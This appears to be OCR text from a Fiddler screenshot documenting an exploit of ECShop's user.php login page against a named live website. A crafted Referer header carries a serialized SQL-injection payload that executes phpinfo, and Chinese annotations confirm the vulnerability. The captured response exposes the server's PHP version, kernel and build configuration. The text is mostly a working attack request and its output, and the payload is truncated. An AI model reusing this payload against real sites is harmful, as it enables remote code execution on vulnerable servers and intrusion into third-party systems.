 ecode Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
Cookie
access_url=%2Fuser.php%3Fact%3Dlogin
ECS[visit_times]=4
添加referer头，里面含有可执行phpinfo函数的payload
ECS_ID=d7aa5784aafb3a585cae854748fc939e5baf20b5
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.023hl.cn
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 121,270 bytes.
成功执行phpinfo函数，说明漏洞存在
PHP Version 5.3.29 PHP Logo
System Linux ebs-44498 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64
Build Date Jan 11 2016 14:10:52
Configure Command './configure' '--prefix=/www/wdlinux/apache_php-5.3.29' '--with-config-file-
path=/www/wdlinux/apache_php-5.3.29/etc' '--with-mysql=/www/wdlinux/mysql' '--with-
iconv=/usr' '--with-mysqli=/www/wdlinux/mysql/bin/mysql_config' '--with-pdo-
mysql=/www/wdlinux/mysql' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--
with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-discard-path' '--enable-inline-
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt=/usr' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-ftp' '--enable-bcmath' '--enable-
exif' '--enable-sockets' '--enable-zip' '--with-apxs2=/www/wdlinux/apache/bin/apxs'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration /www/wdlinux/apache_php-5.3.29/etc